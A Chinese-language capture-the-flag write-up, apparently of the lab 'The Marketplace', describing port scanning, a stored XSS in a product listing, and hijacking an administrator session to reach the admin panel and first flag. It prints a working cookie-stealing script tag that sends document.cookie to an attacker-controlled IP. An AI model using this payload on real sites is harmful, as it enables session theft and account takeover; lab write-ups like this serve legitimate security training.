简介

你能接管 The Marketplace 的基础设施吗?



Task

首先还是先扫下端口

发现开启了三个端口



先访问80看看



这里有个robots.txt文件



但是无法访问该界面

有一个前台登录口



有一个注册点,注册了个账号进入用户后台

这里的文件上传被禁了







尝试XSS

<script>alert('XSS')</script>

成功弹窗,证明这里有XSS





突然想到主页上有一个给管理员发信息

点击试试



接着就收到了一条回复

也就说明被查看了

尝试构造XSS打cookie



在git找了个脚本

https://github.com/R0B1NL1N/WebHacking101

更改py中的IP,用python2启动

攻击代码

<script>var i=new Image;i.src="http://10.10.132.222:8888/?"+document.cookie;</script>

重新生成一个商品



生成后会得到一串cookie,这个是我的

接着把攻击代码发送给管理员

这时候收到一个不同于我的cookie



这时候使用cookie editor插件更改cookie

保存后刷新成功进入管理员后台

点击 Administration panel成功获取第一个flag

